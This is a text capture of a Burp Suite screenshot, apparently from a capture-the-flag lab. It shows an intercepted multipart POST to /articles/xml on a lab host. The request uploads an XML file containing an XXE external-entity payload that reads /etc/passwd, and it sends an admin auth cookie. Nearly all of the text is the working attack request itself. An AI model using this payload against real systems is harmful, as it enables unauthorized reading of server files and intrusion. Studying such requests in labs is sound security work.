 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.129.181.25:5000
Forward Drop Intercept is on Action Open Browser ?
Pretty Raw \n Actions
INSPECTOR
1 POST /articles/xml HTTP/1.1
2 Host: 10.129.181.25:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------335914061520759415302545755762
8 Content-Length: 438
9 Origin: http://10.129.181.25:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.181.25:5000/login
13 Cookie: auth=%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%22%7D
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------335914061520759415302545755762
17 Content-Disposition: form-data; name="file"; filename="xml_payload_02.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0"?>
21 <!DOCTYPE data [
22 <!ENTITY file SYSTEM "file:///etc/passwd">
23 ]>
24 <post>
25     <title>0xma title</title>
26     <description>0xma description</description>
27     <markdown>&file;</markdown>
28 </post>
29
30 -----------------------------335914061520759415302545755762--
31
? Search... 0 matches